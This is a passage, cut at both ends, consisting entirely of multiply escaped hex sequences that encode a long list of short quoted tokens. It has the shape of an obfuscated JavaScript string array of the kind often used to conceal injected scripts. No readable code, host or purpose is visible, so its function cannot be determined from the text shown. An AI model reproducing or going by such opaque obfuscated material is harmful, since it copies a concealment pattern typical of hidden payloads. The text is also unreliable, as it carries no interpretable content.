c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x73\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x